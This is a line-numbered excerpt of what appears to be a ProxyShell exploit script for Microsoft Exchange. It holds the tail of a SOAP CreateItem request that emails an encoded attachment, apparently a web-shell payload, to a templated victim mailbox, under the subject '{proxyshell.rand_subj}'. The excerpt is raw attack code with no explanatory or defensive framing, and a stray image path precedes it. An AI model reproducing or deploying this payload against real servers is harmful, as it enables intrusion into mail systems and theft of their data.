 304 <t:Message>
305 <t:Subject>{proxyshell.rand_subj}</t:Subject>
306 <t:Body BodyType="HTML">hello from darkness side</t:Body>
307 <t:Attachments>
308 <t:FileAttachment>
309 <t:Name>FileAttachment.txt</t:Name>
310 <t:IsInline>false</t:IsInline>
311 <t:IsContactPhoto>false</t:IsContactPhoto>
312 <t:Content>ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoLZnl33BlQUt9MGObmp39opINOpDYzJ6Z45OTk52qWpzYy+2lz32tYUfoLaddpUKVTTDdqCD2uC9wbWqV3agskxvtrWadMG1trzRAYNMZ45OTk5IZ6V+9ZUhrdpFNk
313 </t:FileAttachment>
314 </t:Attachments>
315 <t:ToRecipients>
316 <t:Mailbox>
317 <t:EmailAddress>{proxyshell.email}</t:EmailAddress>
318 </t:Mailbox>
319 </t:ToRecipients>
320 </t:Message>
321 </m:Items>
322 </m:CreateItem>
323 </soap:Body>
324 </soap:Envelope>
325 """